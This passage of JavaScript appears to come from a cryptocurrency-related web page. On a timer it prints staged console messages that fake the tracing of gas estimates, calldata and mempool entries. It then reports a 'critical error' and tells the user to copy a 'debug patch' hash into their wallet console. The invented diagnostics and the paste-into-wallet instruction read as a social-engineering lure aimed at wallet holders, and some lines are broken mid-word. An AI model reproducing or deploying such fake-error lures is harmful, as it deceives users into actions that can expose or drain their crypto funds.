
  console.log("%c[TRACING] gas_estimate...", 
"color:#9ca3af;");

  console.log("%c[TRACING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[ANALYZING] mempool_entr
y...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x84f673
db inside Unable to infer transaction owne
r");

  console.error("CRITICAL ERROR: Manual patc
h required for Unable to infer transaction o
wner");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH